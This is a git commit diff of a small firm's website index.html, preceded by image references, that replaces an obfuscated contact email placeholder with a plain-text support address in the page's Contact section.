




==== commit f4f59010: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -705,7 +705,7 @@
         <p class="sec-tag">Contact</p>
         <h2 class="sec-h">Talk to us <em>directly.</em></h2>
         <p class="sec-p">We're three people. When you contact us, a founder replies. Always within one business day.</p>
-        <div class="ci-detail"><div class="ci-ico">📧</div><div><div class="ci-lbl">Email</div><div class="ci-val"><a href="/cdn-cgi/l/email-protection#265553565649545266434d49554a484d49084a494a"><span class="__cf_email__" data-cfemail="1d6e686d6d726f695d7876726e7173767233717271">[email&#160;protected]</span></a></div></div></div>
+        <div class="ci-detail"><div class="ci-ico">📧</div><div><div class="ci-lbl">Email</div><div class="ci-val"><a href="/cdn-cgi/l/email-protection#265553565649545266434d49554a484d49084a494a"><span class="__cf_email__" data-cfemail="1d6e686d6d726f695d7876726e7173767233717271">support@ekoslnko.lol</span></a></div></div></div>
         <div class="ci-detail"><div class="ci-ico">📞</div><div><div class="ci-lbl">Phone</div><div class="ci-val"><a href="tel:+421911234567">+421 905 123 456</a></div></div></div>
         <div class="ci-detail"><div class="ci-ico">📍</div><div><div class="ci-lbl">Office</div><div class="ci-val">Tajovského 30, 974 01 Banská Bystrica</div></div></div>
         <div class="ci-detail"><div class="ci-ico">🕐</div><div><div class="ci-lbl">Hours</div><div class="ci-val">Mon–Fri · 09:00–17:00 CET</div></div></div>
